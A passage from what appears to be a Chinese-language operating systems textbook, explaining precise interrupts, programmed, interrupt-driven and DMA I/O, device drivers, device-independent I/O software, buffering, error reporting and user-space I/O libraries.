有些计算机设计成某些种类的中断和陷阱是精确的,而其他的不是。例如,可以让I/O中断是精确的,而归因于致命编程错误的陷阱是不精确的,由于在被0除之后不需要尝试重新开始运行的进程,所以这样做也不错。有些计算机具有一个位,可以设置它强迫所有的中断都是精确的。设置这一位的不利之处是,它强迫CPU仔细地将正在做的一切事情记入日志并且维护寄存器的影子副本,这样才能够在任意时刻生成精确中断。所有这些开销都对性能具有较大的影响。
某些超标量计算机(例如Pentium系列)具有精确中断,从而使老的软件正确工作。为精确中断付出的代价是CPU内部极其复杂的中断逻辑,以便确保当中断控制器发出信号想要导致一个中断时,允许直到某一点之前的所有指令完成而不允许这一点之后的指令对机器状态产生任何重要的影响。此处付出的代价不是在时间上,而是在芯片面积和设计复杂性上。如果不是因为向后兼容的目的而要求精确中断的话,这一芯片面积就可以用于更大的片上高速缓存,从而使CPU的速度更快。另一方面,不精确中断使得操作系统更为复杂而且运行得更加缓慢,所以断定哪一种方法更好是十分困难的。
5.2 I/O软件原理
在讨论了I/O硬件之后,下面我们来看一看I/O软件。首先我们将看一看I/O软件的目标,然后从操作系统的观点来看一看I/O实现的不同方法。
5.2.1 I/O软件的目标
在设计I/O软件时一个关键的概念是设备独立性(device independence)。它的意思是应该能够编写出这样的程序:它可以访问任意I/O设备而无需事先指定设备。例如,读取一个文件作为输入的程序应该能够在硬盘、CD-ROM、DVD或者USB盘上读取文件,无需为每一种不同的设备修改程序。类似地,用户应该能够键入这样一条命令
sort<input>output
并且无论输入来自任意类型的存储盘或者键盘,输出送往任意类型的存储盘或者屏幕,上述命令都可以工作。尽管这些设备实际上差别很大,需要非常不同的命令序列来读或写,但这一事实所带来的问题将由操作系统负责处理。
与设备独立性密切相关的是统一命名(uniform naming)这一目标。一个文件或一个设备的名字应该是一个简单的字符串或一个整数,它不应依赖于设备。在UNIX系统中,所有存储盘都能以任意方式集成到文件系统层次结构中,因此,用户不必知道哪个名字对应于哪台设备。例如,一个USB盘可以安装(mount)到目录/usr/ast/backup下,这样复制一个文件到/usr/ast/backup/monday就是将文件复制到USB盘上。用这种方法,所有文件和设备都采用相同的方式——路径名进行寻址。
I/O软件的另一个重要问题是错误处理(error handling)。一般来说,错误应该尽可能地在接近硬件的层面得到处理。当控制器发现了一个读错误时,如果它能够处理那么就应该自己设法纠正这一错误。如果控制器处理不了,那么设备驱动程序应当予以处理,可能只需重读一次这块数据就正确了。很多错误是偶然性的,例如,磁盘读写头上的灰尘导致读写错误时,重复该操作,错误经常就会消失。只有在低层软件处理不了的情况下,才将错误上交高层处理。在许多情况下,错误恢复可以在低层透明地得到解决,而高层软件甚至不知道存在这一错误。
另一个关键问题是同步(synchronous)(即阻塞)和异步(asynchronous)(即中断驱动)传输。大多数物理I/O是异步的——CPU启动传输后便转去做其他工作,直到中断发生。如果I/O操作是阻塞的,那么用户程序就更加容易编写——在read系统调用之后,程序将自动被挂起,直到缓冲区中的数据准备好。正是操作系统使实际上是中断驱动的操作变为在用户程序看来是阻塞式的操作。
I/O软件的另一个问题是缓冲(buffering)。数据离开一个设备之后通常并不能直接存放到其最终的目的地。例如,从网络上进来一个数据包时,直到将该数据包存放在某个地方并对其进行检查,操作系统才知道要将其置于何处。此外,某些设备具有严格的实时约束(例如,数字音频设备),所以数据必须预先放置到输出缓冲区之中,从而消除缓冲区填满速率和缓冲区清空速率之间的相互影响,以避免缓冲区欠载。缓冲涉及大量的复制工作,并且经常对I/O性能有重大影响。
此处我们将提到的最后一个概念是共享设备和独占设备的问题。有些I/O设备(如磁盘)能够同时让多个用户使用。多个用户同时在同一磁盘上打开文件不会引起什么问题。其他设备(如磁带机)则必须由单个用户独占使用,直到该用户使用完,另一个用户才能拥有该磁带机。让两个或更多的用户随机地将交叉混杂的数据块写入相同的磁带是注定不能工作的。独占(非共享)设备的引入也带来了各种各样的问题,如死锁。同样,操作系统必须能够处理共享设备和独占设备以避免问题发生。
5.2.2 程序控制I/O
I/O可以以三种根本不同的方式实现。在本小节中我们将介绍第一种(程序控制I/O),在后面两小节中我们将研究另外两种(中断驱动I/O和使用DMA的I/O)。I/O的最简单形式是让CPU做全部工作,这一方法称为程序控制I/O(programmed I/O)。
借助于例子来说明程序控制I/O是最简单的。考虑一个用户进程,该进程想在打印机上打印8个字符的字符串“ABCDEFGH”。它首先要在用户空间的一个缓冲区中组装字符串,如图5-7a所示。
然后,用户进程通过发出系统调用打开打印机来获得打印机以便进行写操作。如果打印机当前被另一个进程占用,该系统调用将失败并返回一个错误代码,或者将阻塞直到打印机可用,具体情况取决于操作系统和调用参数。一旦拥有打印机,用户进程就发出一个系统调用通知操作系统在打印机上打印字符串。
然后,操作系统(通常)将字符串缓冲区复制到内核空间中的一个数组(如p)中,在这里访问更加容易(因为内核可能必须修改内存映射才能到达用户空间)。然后操作系统要查看打印机当前是否可用。如果不可用,就要等待直到它可用。一旦打印机可用,操作系统就复制第一个字符到打印机的数据寄存器中,在这个例子中使用了内存映射I/O。这一操作将激活打印机。字符也许还不会出现在打印机上,因为某些打印机在打印任何东西之前要先缓冲一行或一页。然而,在图5-7b中,我们看到第一个字符已经打印出来,并且系统已经将“B”标记为下一个待打印的字符。
图 5-7 打印一个字符串的步骤
一旦将第一个字符复制到打印机,操作系统就要查看打印机是否就绪准备接收另一个字符。一般而言,打印机都有第二个寄存器,用于表明其状态。将字符写到数据寄存器的操作将导致状态变为非就绪。当打印机控制器处理完当前字符时,它就通过在其状态寄存器中设置某一位或者将某个值放到状态寄存器中来表示其可用性。
这时,操作系统将等待打印机状态再次变为就绪。打印机就绪事件发生时,操作系统就打印下一个字符,如图5-7c所示。这一循环继续进行,直到整个字符串打印完。然后,控制返回到用户进程。
操作系统相继采取的操作总结在图5-8中。首先,数据被复制到内核空间。然后,操作系统进入一个密闭的循环,一次输出一个字符。在该图中,清楚地说明了程序控制I/O的最根本的方面,这就是输出一个字符之后,CPU要不断地查询设备以了解它是否就绪准备接收另一个字符。这一行为经常称为轮询(polling)或忙等待(busy waiting)。

图 5-8 使用程序控制I/O将一个字符串写到打印机
程序控制I/O十分简单但是有缺点,即直到全部I/O完成之前要占用CPU的全部时间。如果“打印”一个字符的时间非常短(因为打印机所做的全部事情就是将新的字符复制到一个内部缓冲区中),那么忙等待还是不错的。此外,在嵌入式系统中,CPU没有其他事情要做,忙等待也是合理的。然而,在更加复杂的系统中,CPU有其他工作要做,忙等待将是低效的,需要更好的I/O方法。
5.2.3 中断驱动I/O
现在我们考虑在不缓冲字符而是在每个字符到来时便打印的打印机上进行打印的情形。如果打印机每秒可以打印100个字符,那么打印每个字符将花费10ms。这意味着,当每个字符写到打印机的数据寄存器中之后,CPU将有10ms搁置在无价值的循环中,等待允许输出下一个字符。这10ms时间足以进行一次上下文切换并且运行其他进程,否则就浪费了。
这种允许CPU在等待打印机变为就绪的同时做某些其他事情的方式就是使用中断。当打印字符串的系统调用被发出时,如我们前面所介绍的,字符串缓冲区被复制到内核空间,并且一旦打印机准备好接收一个字符时就将第一个字符复制到打印机中。这时,CPU要调用调度程序,并且某个其他进程将运行。请求打印字符串的进程将被阻塞,直到整个字符串打印完。系统调用所做的工作如图5-9a所示。
当打印机将字符打印完并且准备好接收下一个字符时,它将产生一个中断。这一中断将停止当前进程并且保存其状态。然后,打印机中断服务过程将运行。图5-9b所示为打印机中断服务过程的一个粗略的版本。如果没有更多的字符要打印,中断处理程序将采取某个操作将用户进程解除阻塞。否则,它将输出下一个字符,应答中断,并且返回到中断之前正在运行的进程,该进程将从其停止的地方继续运行。

图 5-9 使用中断驱动I/O将一个字符串写到打印机:a)当打印系统调用被发出时执行的代码;b)打印机的中断服务过程
5.2.4 使用DMA的I/O
中断驱动I/O的一个明显缺点是中断发生在每个字符上。中断要花费时间,所以这一方法将浪费一定数量的CPU时间。这一问题的一种解决方法是使用DMA。此处的思路是让DMA控制器一次给打印机提供一个字符,而不必打扰CPU。本质上,DMA是程序控制I/O,只是由DMA控制器而不是主CPU做全部工作。这一策略需要特殊的硬件(DMA控制器),但是使CPU获得自由从而可以在I/O期间做其他工作。使用DMA的代码概要如图5-10所示。

图 5-10 使用DMA打印一个字符串:a)当打印系统调用被发出时执行的代码;b)中断服务过程
DMA重大的成功是将中断的次数从打印每个字符一次减少到打印每个缓冲区一次。如果有许多字符并且中断十分缓慢,那么采用DMA可能是重要的改进。另一方面,DMA控制器通常比主CPU要慢很多。如果DMA控制器不能以全速驱动设备,或者CPU在等待DMA中断的同时没有其他事情要做,那么采用中断驱动I/O甚至采用程序控制I/O也许更好。
5.3 I/O软件层次
I/O软件通常组织成四个层次,如图5-11所示。每一层具有一个要执行的定义明确的功能和一个的定义明确的与邻近层次的接口。功能与接口随系统的不同而不同,所以下面的讨论并不针对一种特定的机器。我们将从底层开始讨论每一层。

图 5-11 I/O软件系统的层次
5.3.1 中断处理程序
虽然程序控制I/O偶尔是有益的,但是对于大多数I/O而言,中断是令人不愉快的事情并且无法避免。应当将其深深地隐藏在操作系统内部,以便系统的其他部分尽量不与它发生联系。隐藏它们的最好办法是将启动一个I/O操作的驱动程序阻塞起来,直到I/O操作完成且产生一个中断。驱动程序阻塞自己的手段有:在一个信号量上执行down操作、在一个条件变量上执行wait操作、在一个消息上执行receive操作或者某些类似的操作。
当中断发生时,中断处理程序将做它必须要做的全部工作以便对中断进行处理。然后,它可以将启动中断的驱动程序解除阻塞。在一些情形中,它只是在一个信号量上执行up操作;其他情形中,是对管程中的条件变量执行signal操作;还有一些情形中,是向被阻塞的驱动程序发一个消息。在所有这些情形中,中断最终的结果是使先前被阻塞的驱动程序现在能够继续运行。如果驱动程序构造为内核进程,具有它们自己的状态、堆栈和程序计数器,那么这一模型运转得最好。
当然,现实没有如此简单。对一个中断进行处理并不只是简单地捕获中断,在某个信号量上执行up操作,然后执行一条IRET指令从中断返回到先前的进程。对操作系统而言,还涉及更多的工作。我们将按一系列步骤给出这一工作的轮廓,这些步骤是硬件中断完成之后必须在软件中执行的。应该注意的是,细节是非常依赖于系统的,所以下面列出的某些步骤在一个特定的机器上可能是不必要的,而没有列出的步骤可能是必需的。此外,确实发生的步骤在某些机器上也可能有不同的顺序。
1)保存没有被中断硬件保存的所有寄存器(包括PSW)。
2)为中断服务过程设置上下文,可能包括设置TLB、MMU和页表。
3)为中断服务过程设置堆栈。
4)应答中断控制器,如果不存在集中的中断控制器,则再次开放中断。
5)将寄存器从它们被保存的地方(可能是某个堆栈)复制到进程表中。
6)运行中断服务过程,从发出中断的设备控制器的寄存器中提取信息。
7)选择下一次运行哪个进程,如果中断导致某个被阻塞的高优先级进程变为就绪,则可能选择它现在就运行。
8)为下一次要运行的进程设置MMU上下文,也许还需要设置某个TLB。
9)装入新进程的寄存器,包括其PSW。
10)开始运行新进程。
由此可见,中断处理远不是无足轻重的小事。它要花费相当多的CPU指令,特别是在存在虚拟内存并且必须设置页表或者必须保存MMU状态(例如R和M位)的机器上。在某些机器上,当在用户态与核心态之间切换时,可能还需要管理TLB和CPU高速缓存,这就要花费额外的机器周期。
5.3.2 设备驱动程序
在本章前面的内容中,我们介绍了设备控制器所做的工作。我们注意到每一个控制器都设有某些设备寄存器用来向设备发出命令,或者设有某些设备寄存器用来读出设备的状态,或者设有这两种设备寄存器。设备寄存器的数量和命令的性质在不同设备之间有着根本性的不同。例如,鼠标驱动程序必须从鼠标接收信息,以识别鼠标移动了多远的距离以及当前哪一个键被按下。相反,磁盘驱动程序可能必须要了解扇区、磁道、柱面、磁头、磁盘臂移动、电机驱动器、磁头定位时间以及所有其他保证磁盘正常工作的机制。显然,这些驱动程序是有很大区别的。
因而,每个连接到计算机上的I/O设备都需要某些设备特定的代码来对其进行控制。这样的代码称为设备驱动程序(device driver),它一般由设备的制造商编写并随同设备一起交付。因为每一个操作系统都需要自己的驱动程序,所以设备制造商通常要为若干流行的操作系统提供驱动程序。
每个设备驱动程序通常处理一种类型的设备,或者至多处理一类紧密相关的设备。例如,SCSI磁盘驱动程序通常可以处理不同大小和不同速度的多个SCSI磁盘,或许还可以处理SCSI CD-ROM。而另一方面,鼠标和游戏操纵杆是如此的不同,以至于它们通常需要不同的驱动程序。然而,对于一个设备驱动程序控制多个不相关的设备并不存在技术上的限制,只是这样做并不是一个好主意。
为了访问设备的硬件(意味着访问设备控制器的寄存器),设备驱动程序通常必须是操作系统内核的一部分,至少对目前的体系结构是如此。实际上,有可能构造运行在用户空间的驱动程序,使用系统调用来读写设备寄存器。这一设计使内核与驱动程序相隔离,并且使驱动程序之间相互隔离,这样做可以消除系统崩溃的一个主要源头——有问题的驱动程序以这样或那样的方式干扰内核。对于建立高度可靠的系统而言,这绝对是正确的方向。MINIX 3就是一个这样的系统,其中设备驱动程序就作为用户进程而运行。然而,因为大多数其他桌面操作系统要求驱动程序运行在内核中,所以我们在这里只考虑这样的模型。
因为操作系统的设计者知道由外人编写的驱动程序代码片断将被安装在操作系统的内部,所以需要有一个体系结构来允许这样的安装。这意味着要有一个定义明确的模型,规定驱动程序做什么事情以及如何与操作系统的其余部分相互作用。设备驱动程序通常位于操作系统其余部分的下面,如图5-12所示。

图 5-12 设备驱动程序的逻辑定位。实际上,驱动程序和设备控制器之间的所有通信都通过总线
操作系统通常将驱动程序归类于少数的类别之一。最为通用的类别是块设备(block device)和字符设备(character device)。块设备(例如磁盘)包含多个可以独立寻址的数据块,字符设备(例如键盘和打印机)则生成或接收字符流。
大多数操作系统都定义了一个所有块设备都必须支持的标准接口,并且还定义了另一个所有字符设备都必须支持的标准接口。这些接口由许多过程组成,操作系统的其余部分可以调用它们让驱动程序工作。典型的过程是那些读一个数据块(对块设备而言)或者写一个字符串(对字符设备而言)的过程。
在某些系统中,操作系统是一个二进制程序,包含需要编译到其内部的所有驱动程序。这一方案多年以来对UNIX系统而言是标准规范,因为UNIX系统主要由计算中心运行,I/O设备几乎不发生变化。如果添加了一个新设备,系统管理员只需重新编译内核,将新的驱动程序增加到新的二进制程序中。
随着个人计算机的出现,这一模型不再起作用,因为个人计算机有太多种类的I/O设备。即便拥有源代码或目标模块,也只有很少的用户有能力重新编译和重新连接内核,何况他们并不总是拥有源代码或目标模块。为此,从MS-DOS开始,操作系统转向驱动程序在执行期间动态地装载到系统中的另一个模型。不同的操作系统以不同的方式处理驱动程序的装载工作。
设备驱动程序具有若干功能。最明显的功能是接收来自其上方与设备无关的软件所发出的抽象的读写请求,并且目睹这些请求被执行。除此之外,还有一些其他的功能必须执行。例如,如果需要的话,驱动程序必须对设备进行初始化。它可能还需要对电源需求和日志事件进行管理。
许多设备驱动程序具有相似的一般结构。典型的驱动程序在启动时要检查输入参数,检查输入参数的目的是搞清它们是否是有效的,如果不是,则返回一个错误。如果输入参数是有效的,则可能需要进行从抽象事项到具体事项的转换。对磁盘驱动程序来说,这可能意味着将一个线性的磁盘块号转换成磁盘几何布局的磁头、磁道、扇区和柱面号。
接着,驱动程序可能要检查设备当前是否在使用。如果在使用,请求将被排入队列以备稍后处理。如果设备是空闲的,驱动程序将检查硬件状态以了解请求现在是否能够得到处理。在传输能够开始之前,可能需要接通设备或者启动马达。一旦设备接通并就绪,实际的控制就可以开始了。
控制设备意味着向设备发出一系列命令。依据控制设备必须要做的工作,驱动程序处在确定命令序列的地方。驱动程序在获知哪些命令将要发出之后,它就开始将它们写入控制器的设备寄存器。驱动程序在把每个命令写到控制器之后,它可能必须进行检测以了解控制器是否已经接收命令并且准备好接收下一个命令。这一序列继续进行,直到所有命令被发出。对于某些控制器,可以为其提供一个在内存中的命令链表,并且告诉它自己去读取并处理所有命令而不需要操作系统提供进一步帮助。
命令发出之后,会牵涉两种情形之一。在多数情况下,设备驱动程序必须等待,直到控制器为其做某些事情,所以驱动程序将阻塞其自身直到中断到来解除阻塞。然而,在另外一些情况下,操作可以无延迟地完成,所以驱动程序不需要阻塞。在字符模式下滚动屏幕只需要写少许字节到控制器的寄存器中,由于不需要机械运动,所以整个操作可以在几纳秒内完成,这便是后一种情形的例子。
在前一种情况下,阻塞的驱动程序可以被中断唤醒。在后一种情况下,驱动程序根本就不会休眠。无论是哪一种情况,操作完成之后驱动程序都必须检查错误。如果一切顺利,驱动程序可能要将数据(例如刚刚读出的一个磁盘块)传送给与设备无关的软件。最后,它向调用者返回一些用于错误报告的状态信息。如果还有其他未完成的请求在排队,则选择一个启动执行。如果队列中没有未完成的请求,则该驱动程序将阻塞以等待下一个请求。
这一简单的模型只是现实的粗略近似,许多因素使相关的代码比这要复杂得多。首先,当一个驱动程序正在运行时,某个I/O设备可能会完成操作,这样就会中断驱动程序。中断可能会导致一个设备驱动程序运行,事实上,它可能导致当前驱动程序运行。例如,当网络驱动程序正在处理一个到来的数据包时,另一个数据包可能到来。因此,驱动程序必须是重入的(reentrant),这意味着一个正在运行的驱动程序必须预料到在第一次调用完成之前第二次被调用。
在一个热可插拔的系统中,设备可以在计算机运行时添加或删除。因此,当一个驱动程序正忙于从某设备读数据时,系统可能会通知它用户突然将设备从系统中删除了。在这样的情况下,不但当前I/O传送必须中止并且不能破坏任何核心数据结构,而且任何对这个现已消失的设备的悬而未决的请求都必须适当地从系统中删除,同时还要为它们的调用者提供这一坏消息。此外,未预料到的新设备的添加可能导致内核重新配置资源(例如中断请求线),从驱动程序中撤除旧资源,并且在适当位置填入新资源。
驱动程序不允许进行系统调用,但是它们经常需要与内核的其余部分进行交互。对某些内核过程的调用通常是允许的。例如,通常需要调用内核过程来分配和释放硬接线的内存页面作为缓冲区。还可能需要其他有用的调用来管理MMU、定时器、DMA控制器、中断控制器等。
5.3.3 与设备无关的I/O软件
虽然I/O软件中有一些是设备特定的,但是其他部分I/O软件是与设备无关的。设备驱动程序和与设备无关的软件之间的确切界限依赖于具体系统(和设备),因为对于一些本来应按照与设备无关方式实现的功能,出于效率和其他原因,实际上是由驱动程序来实现的。图5-13所示的功能典型地由与设备无关的软件实现。

图 5-13 与设备无关的I/O软件的功能
与设备无关的软件的基本功能是执行对所有设备公共的I/O功能,并且向用户层软件提供一个统一的接口。下面我们将详细介绍上述问题。
1.设备驱动程序的统一接口
操作系统的一个主要问题是如何使所有I/O设备和驱动程序看起来或多或少是相同的。如果磁盘、打印机、键盘等接口方式都不相同,那么每次在一个新设备出现时,都必须为新设备修改操作系统。必须为每个新设备修改操作系统决不是一个好主意。
设备驱动程序与操作系统其余部分之间的接口是这一问题的一个方面。图5-14a所示为这样一种情形:每个设备驱动程序有不同的与操作系统的接口。这意味着,可供系统调用的驱动程序函数随驱动程序的不同而不同。这可能还意味着,驱动程序所需要的内核函数也是随驱动程序的不同而不同的。综合起来看,这意味着为每个新的驱动程序提供接口都需要大量全新的编程工作。
图 5-14 a)没有标准的驱动程序接口;b)具有标准的驱动程序接口
相反,图5-14b所示为一种不同的设计,在这种设计中所有驱动程序具有相同的接口。这样一来,倘若符合驱动程序接口,那么添加一个新的驱动程序就变得容易多了。这还意味着驱动程序的编写人员知道驱动程序的接口应该是什么样子的。实际上,虽然并非所有的设备都是绝对一样的,但是通常只存在少数设备类型,而它们的确大体上是相同的。
这种设计的工作方式如下。对于每一种设备类型,例如磁盘或打印机,操作系统定义一组驱动程序必须支持的函数。对于磁盘而言,这些函数自然地包含读和写,除此之外还包含开启和关闭电源、格式化以及其他与磁盘有关的事情。驱动程序通常包含一张表格,这张表格具有针对这些函数指向驱动程序自身的指针。当驱动程序装载时,操作系统记录下这张函数指针表的地址,所以当操作系统需要调用一个函数时,它可以通过这张表格发出间接调用。这张函数指针表定义了驱动程序与操作系统其余部分之间的接口。给定类型(磁盘、打印机等)的所有设备都必须服从这一要求。
如何给I/O设备命名是统一接口问题的另一个方面。与设备无关的软件要负责把符号化的设备名映射到适当的驱动程序上。例如,在UNIX系统中,像/dev/disk0这样的设备名惟一确定了一个特殊文件的i节点,这个i节点包含了主设备号(major device number),主设备号用于定位相应的驱动程序。i节点还包含次设备号(minor device number),次设备号作为参数传递给驱动程序,用来确定要读或写的具体单元。所有设备都具有主设备号和次设备号,并且所有驱动程序都是通过使用主设备号来选择驱动程序而得到访问。
与设备命名密切相关的是设备保护。系统如何防止无权访问设备的用户访问设备呢?在UNIX和Windows中,设备是作为命名对象出现在文件系统中的,这意味着针对文件的常规的保护规则也适用于I/O设备。系统管理员可以为每一个设备设置适当的访问权限。
2.缓冲
无论对于块设备还是对于字符设备,由于种种原因,缓冲也是一个重要的问题。作为例子,我们考虑一个想要从调制解调器读入数据的进程。让用户进程执行read系统调用并阻塞自己以等待字符的到来,这是对到来的字符进行处理的一种可能的策略。每个字符的到来都将引起中断,中断服务过程负责将字符递交给用户进程并且将其解除阻塞。用户进程把字符放到某个地方之后可以对另一个字符执行读操作并且再次阻塞。这一模型如图5-15a所示。
图 5-15 a)无缓冲的输入;b)用户空间中的缓冲;c)内核空间中的缓冲接着复制到用户空间;d)内核空间中的双缓冲
这种处理方式的问题在于:对于每个到来的字符,都必须启动用户进程。对于短暂的数据流量让一个进程运行许多次效率会很低,所以这不是一个良好的设计。
图5-15b所示为一种改进措施。此处,用户进程在用户空间中提供了一个包含n个字符的缓冲区,并且执行读入n个字符的读操作。中断服务过程负责将到来的字符放入该缓冲区中直到缓冲区填满,然后唤醒用户进程。这一方案比前一种方案的效率要高很多,但是它也有一个缺点:当一个字符到来时,如果缓冲区被分页而调出了内存会出现什么问题呢?解决方法是将缓冲区锁定在内存中,但是如果许多进程都在内存中锁定页面,那么可用页面池就会收缩并且系统性能将下降。
另一种方法是在内核空间中创建一个缓冲区并且让中断处理程序将字符放到这个缓冲区中,如图5-15c所示。当该缓冲区被填满的时候,将包含用户缓冲区的页面调入内存(如果需要的话),并且在一次操作中将内核缓冲区的内容复制到用户缓冲区中。这一方法的效率要高很多。
然而,即使这种方案也面临一个问题:正当包含用户缓冲区的页面从磁盘调入内存的时候有新的字符到来,这样会发生什么事情?因为缓冲区已满,所以没有地方放置这些新来的字符。一种解决问题的方法是使用第二个内核缓冲区。第一个缓冲区填满之后,在它被清空之前,使用第二个缓冲区,如图5-15d所示。当第二个缓冲区填满时,就可以将它复制给用户(假设用户已经请求它)。当第二个缓冲区正在复制到用户空间的时候,第一个缓冲区可以用来接收新的字符。以这样的方法,两个缓冲区轮流使用:当一个缓冲区正在被复制到用户空间的时候,另一个缓冲区正在收集新的输入。像这样的缓冲模式称为双缓冲(double buffering)。
广泛使用的另一种形式的缓冲是循环缓冲区(circular buffer)。它由一个内存区域和两个指针组成。一个指针指向下一个空闲的字,新的数据可以放置到此处。另一个指针指向缓冲区中数据的第一个字,该字尚未被取走。在许多情况下,当添加新的数据时(例如刚刚从网络到来),硬件将推进第一个指针,而操作系统在取走并处理数据时推进第二个指针。两个指针都是环绕的,当它们到达顶部时将回到底部。
缓冲对于输出也是十分重要的。例如,对于没有缓冲区的调制解调器,我们考虑采用图5-15b的模型输出是如何实现的。用户进程执行write系统调用以输出n个字符。系统在此刻有两种选择。它可以将用户阻塞直到写完所有字符,但是这样做在低速的电话线上可能花费非常长的时间。它也可以立即将用户释放并且在进行I/O的同时让用户做某些其他计算,但是这会导致一个更为糟糕的问题:用户进程怎样知道输出已经完成并且可以重用缓冲区?系统可以生成一个信号或软件中断,但是这样的编程方式是十分困难的并且被证明是竞争条件。对于内核来说更好的解决方法是将数据复制到一个内核缓冲区中,与图5-15c相类似(但是是另一个方向),并且立刻将调用者解除阻塞。现在实际的I/O什么时候完成都没有关系了,用户一旦被解除阻塞立刻就可以自由地重用缓冲区。
缓冲是一种广泛采用的技术,但是它也有不利的方面。如果数据被缓冲太多次,性能就会降低。例如,考虑图5-16中的网络。其中,一个用户执行了一个系统调用向网络写数据。内核将数据包复制到一个内核缓冲区中,从而立即使用户进程得以继续进行(第1步)。在此刻,用户程序可以重用缓冲区。
图 5-16 可能涉及多次复制一个数据包的网络
当驱动程序被调用时,它将数据包复制到控制器上以供输出(第2步)。它不是将数据包从内核内存直接输出到网线上,其原因是一旦开始一个数据包的传输,它就必须以均匀的速度继续下去,驱动程序不能保证它能够以均匀的速度访问内存,因为DMA通道与其他I/O设备可能正在窃取许多周期。不能及时获得一个字将毁坏数据包,而通过在控制器内部对数据包进行缓冲就可以避免这一问题。
当数据包复制到控制器的内部缓冲区中之后,它就会被复制到网络上(第3步)。数据位被发送之后立刻就会到达接收器,所以在最后一位刚刚送出之后,该位就到达了接收器,在这里数据包在控制器中被缓冲。接下来,数据包复制到接收器的内核缓冲区中(第4步)。最后,它被复制到接收进程的缓冲区中(第5步)。然后接收器通常会发回一个应答。当发送者得到应答时,它就可以自由地发送下一个数据包。然而,应该清楚的是,所有这些复制操作都会在很大程度上降低传输速率,因为所有这些步骤必须有序地发生。
3.错误报告
错误在I/O上下文中比在其他上下文中要常见得多。当错误发生时,操作系统必须尽最大努力对它们进行处理。许多错误是设备特定的并且必须由适当的驱动程序来处理,但是错误处理的框架是设备无关的。
一种类型的I/O错误是编程错误,这些错误发生在一个进程请求某些不可能的事情时,例如写一个输入设备(键盘、扫描仪、鼠标等)或者读一个输出设备(打印机、绘图仪等)。其他的错误包括提供了一个无效的缓冲区地址或者其他参数,以及指定了一个无效的设备(例如,当系统只有两块磁盘时指定了磁盘3),如此等等。在这些错误上采取的行动是直截了当的:只是将一个错误代码报告返回给调用者。
另一种类型的错误是实际的I/O错误,例如,试图写一个已经被破坏的磁盘块,或者试图读一个已经关机的便携式摄像机。在这些情形中,应该由驱动程序决定做什么。如果驱动程序不知道做什么,它应该将问题向上传递,返回给与设备无关的软件。
软件要做的事情取决于环境和错误的本质。如果是一个简单的读错误并且存在一个交互式的用户可利用,那么它就可以显示一个对话框来询问用户做什么。选项可能包括重试一定的次数,忽略错误,或者杀死调用进程。如果没有用户可利用,惟一的实际选择或许就是以一个错误代码让系统调用失败。
然而,某些错误不能以这样的方式来处理。例如,关键的数据结构(如根目录或空闲块列表)可能已经被破坏,在这种情况下,系统也许只好显示一条错误消息并且终止。
4.分配与释放专用设备
某些设备,例如CD-ROM刻录机,在任意给定的时刻只能由一个进程使用。这就要求操作系统对设备使用的请求进行检查,并且根据被请求的设备是否可用来接受或者拒绝这些请求。处理这些请求的一种简单方法是要求进程在代表设备的特殊文件上直接执行open操作。如果设备是不可用的,那么open就会失败。于是就关闭这样的一个专用设备,然后将其释放。
一种代替的方法是对于请求和释放专用设备要有特殊的机制。试图得到不可用的设备可以将调用者阻塞,而不是让其失败。阻塞的进程被放入一个队列。迟早被请求的设备会变得可用,这时就可以让队列中的第一个进程得到该设备并且继续执行。
5.与设备无关的块大小
不同的磁盘可能具有不同的扇区大小。应该由与设备无关的软件来隐藏这一事实并且向高层提供一个统一的块大小,例如,将若干个扇区当作一个逻辑块。这样,高层软件就只需处理抽象的设备,这些抽象设备全都使用相同的逻辑块大小,与物理扇区的大小无关。类似地,某些字符设备(如调制解调器)一次一个字节地交付它们的数据,而其他的设备(如网络接口)则以较大的单位交付它们的数据。这些差异也可以被隐藏起来。
5.3.4 用户空间的I/O软件
尽管大部分I/O软件都在操作系统内部,但是仍然有一小部分在用户空间,包括与用户程序连接在一起的库,甚至完全运行于内核之外的程序。系统调用(包括I/O系统调用)通常由库过程实现。当一个C程序包含调用
count=write(fd,buffer,nbytes);
时,库过程write将与该程序连接在一起,并包含在运行时出现在内存中的二进制程序中。所有这些库过程的集合显然是I/O系统的组成部分。
虽然这些过程所做的工作不过是将这些参数放在合适的位置供系统调用使用,但是确有其他I/O过程实际实现真正的操作。输入和输出的格式化是由库过程完成的。一个例子是C语言中的printf,它以一个格式串和可能的一些变量作为输入,构造一个ASCII字符串,然后调用write以输出这个串。作为printf的一个例子,考虑语句
printf(“The square of%3d is%6d\n”,i,i *i);
该语句格式化一个字符串,该字符串是这样组成的:先是14个字符的串“The square of”(注意of后有一个空格),随后是i值作为3个字符的串,然后是4个字符的串“is”(注意前后各有一个空格),然后是i2 值作为6个字符的串,最后是一个换行。
对输入而言,类似过程的一个例子是scanf,它读取输入并将其存放到一些变量中,采用与printf同样语法的格式串来描述这些变量。标准的I/O库包含许多涉及I/O的过程,它们都是作为用户程序的一部分运行的。
并非所有的用户层I/O软件都是由库过程组成的。另一个重要的类别是假脱机系统。假脱机(spooling)是多道程序设计系统中处理独占I/O设备的一种方法。考虑一种典型的假脱机设备:打印机。尽管在技术上可以十分容易地让任何用户进程打开表示该打印机的字符特殊文件,但是假如一个进程打开它,然后很长时间不使用,则其他进程都无法打印。
